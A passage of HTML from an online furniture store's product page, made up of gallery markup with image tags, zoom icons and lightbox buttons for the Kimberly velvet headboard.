        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316228595797">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316229087317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316229087317"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316229087317">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316231741525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316231741525"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316231741525">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316238786645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316238786645"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316238786645">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316239245397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316239245397"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1646 1646w, 